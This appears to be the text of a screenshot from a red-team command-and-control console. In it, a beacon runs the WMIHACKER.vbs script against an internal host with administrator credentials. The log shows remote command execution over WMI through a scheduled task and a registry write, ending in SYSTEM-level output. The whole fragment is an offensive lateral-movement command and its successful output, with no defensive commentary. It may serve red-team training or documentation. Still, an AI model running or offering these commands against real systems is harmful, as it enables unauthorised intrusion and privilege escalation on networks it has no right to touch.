 [*] Tasked beacon to run: cscript WMIHACKER.vbs /cmd 192.168.0.13 administrator whoami 1
[+] host called home, sent: 103 bytes
[+] received output:
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.0.13
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
192.168.0.13 >> whoami
WMIHACKER : The Schedule Name is MyXLAR3IItcJ
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
[+] received output:
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
[PSHRAPP] SYSTEM */2592
渗透攻击红队
beacon>